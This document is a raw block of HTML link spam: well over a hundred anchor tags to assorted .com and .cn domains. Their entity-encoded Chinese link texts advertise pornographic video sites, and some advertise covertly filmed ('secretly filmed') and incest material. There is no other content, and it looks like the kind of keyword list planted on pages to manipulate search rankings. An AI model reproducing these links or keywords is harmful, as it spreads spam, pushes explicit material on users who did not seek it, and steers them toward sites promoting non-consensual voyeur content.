<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tych168.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://szry919.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jtrhdz.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://an73.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnkdhq.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://carallnewa.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dywfczx.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://lchuiang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://james-ye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://mzjczs.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://yk116114.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lixianluntan.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://gengushu.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://nanren8844.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://czzxy.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://life324.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jweilan.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://15b2b.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://umm3.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hailangwava.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://qzjzsj.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://dd1994.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://szhsaod.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://yun355.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://422334.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://993711.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://34kc.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://huayinbao.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://dfhaomai.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lchuiang.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jobatable.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hncxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dghonglai.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://aqbbk.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdships.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://xlzsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sdcaite.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://drscf.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
